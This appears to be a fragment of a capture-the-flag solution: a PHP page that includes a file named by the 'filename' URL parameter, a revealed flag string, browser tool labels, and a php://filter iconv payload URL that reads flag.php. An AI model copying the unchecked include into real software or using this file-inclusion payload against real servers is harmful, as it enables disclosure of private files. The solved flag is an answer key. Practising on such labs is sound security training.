 <?php
highlight_file(__FILE__);
include("./check.php");
if(isset($_GET['filename'])){
$filename = $_GET['filename'];
include($filename);
}
?>
<?php //cyberpeace{d034aebbbbe57c3f8700fca9d83aa2fb};
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://61.147.171.105:54882/?filename=php://filter/convert.iconv.EUC-JP*.UCS-4*/resource=flag.php